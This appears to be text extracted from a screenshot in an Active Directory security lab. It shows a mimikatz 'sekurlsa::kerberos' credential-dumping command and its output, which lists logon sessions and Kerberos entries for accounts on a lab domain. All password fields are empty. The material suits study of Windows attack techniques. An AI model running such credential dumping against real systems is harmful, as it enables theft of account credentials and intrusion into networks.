 mimikatz # sekurlsa::kerberos
Authentication Id : 0 ; 269974 (00000000:00041e96)
Session           : Interactive from 1
User Name         : Administrator
Domain            : CHILD0
Logon Server      : CHILD
Logon Time        : 2017/8/6 16:50:29
SID               : S-1-5-21-1420805320-1455282633-3118636415-500
        kerberos :
         * Username : Administrator
         * Domain   : CHILD.ADSEC.LAB
         * Password : (null)
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : CHILD$
Domain            : CHILD0
Logon Server      : (null)
Logon Time        : 2017/8/6 16:48:19
SID               : S-1-5-20
        kerberos :
         * Username : child$
         * Domain   : CHILD.ADSEC.LAB
         * Password : (null)
Authentication Id : 0 ; 43304 (00000000:0000a928)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2017/8/6 16:48:14
SID               :
        kerberos :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2017/8/6 16:48:20
SID               : S-1-5-19
        kerberos :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)